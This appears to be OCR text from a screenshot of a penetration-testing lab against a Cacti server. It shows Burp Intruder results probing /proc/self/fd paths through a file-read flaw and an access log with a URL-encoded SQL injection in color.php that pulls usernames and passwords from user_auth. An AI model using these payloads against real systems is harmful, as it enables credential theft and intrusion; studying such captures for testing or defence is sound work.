 2 burp-St... Cacti (s... ~/Music... 404 Not... 3 qterminal monitors (2824) T... 12:22:56
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
10 /proc/self/status 200 1537
11 /proc/self/fd/0 200 166
12 /proc/self/fd/1 200 166
13 /proc/self/fd/2 200 166
14 /proc/self/fd/3 200 166
15 /proc/self/fd/4 200 166
16 /proc/self/fd/5 200 166
17 /proc/self/fd/6 200 166
18 /proc/self/fd/7 200 166
19 /proc/self/fd/8 200 166
20 /proc/self/fd/9 200 166
21 /proc/self/fd/10 200 8216
22 /proc/self/fd/11 200 166
23 /proc/self/fd/12 500 185
25 /proc/self/fd/14 200 166
Request Response
Pretty Raw Render \n Actions
8
9 10.10.14.12 - - [22/Sep/2021:04:21:05 +0000] "GET /cacti/index.php HTTP/1.1" 200 4880
10 10.10.14.12 - - [22/Sep/2021:04:22:14 +0000] "GET /cacti HTTP/1.1" 301 611
11 10.10.14.12 - - [22/Sep/2021:04:22:14 +0000] "GET /cacti/ HTTP/1.1" 200 4927
12 10.10.14.12 - - [22/Sep/2021:04:22:14 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
13 10.10.14.12 - - [22/Sep/2021:04:22:15 +0000] "GET /cacti/color.php?action=export&header=false&filter=1%27%29%20UNION%20SELECT%201%2Cusername%2Cpassword%2C4%2C5%2C6%2C7%20from%20user_auth%3Bup
14 10.10.14.12 - - [22/Sep/2021:04:22:15 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
15 10.10.14.12 - - [22/Sep/2021:04:22:20 +0000] "GET /cacti HTTP/1.1" 301 611
16 10.10.14.12 - - [22/Sep/2021:04:22:20 +0000] "GET /cacti/ HTTP/1.1" 200 4927
17 10.10.14.12 - - [22/Sep/2021:04:22:21 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
18 10.10.14.12 - - [22/Sep/2021:04:22:21 +0000] "GET /cacti/color.php?action=export&header=false&filter=1%27%29%20UNION%20SELECT%201%2Cusername%2Cpassword%2C4%2C5%2C6%2C7%20from%20user_auth%3Bup
19 10.10.14.12 - - [22/Sep/2021:04:22:21 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
20 10.10.14.12 - - [22/Sep/2021:04:22:48 +0000] "GET /cacti HTTP/1.1" 301 611
21 10.10.14.12 - - [22/Sep/2021:04:22:48 +0000] "GET /cacti/ HTTP/1.1" 200 4927
22 10.10.14.12 - - [22/Sep/2021:04:22:48 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
23 10.10.14.12 - - [22/Sep/2021:04:22:48 +0000] "GET /cacti/color.php?action=export&header=false&filter=1%27%29%20UNION%20SELECT%201%2Cusername%2Cpassword%2C4%2C5%2C6%2C7%20from%20user_auth%3Bup
24 10.10.14.12 - - [22/Sep/2021:04:22:49 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
25 10.10.14.12 - - [22/Sep/2021:04:23:03 +0000] "GET /cacti HTTP/1.1" 301 611
26 10.10.14.12 - - [22/Sep/2021:04:23:03 +0000] "GET /cacti/ HTTP/1.1" 200 4928
? Search... 0 matches
189 of 569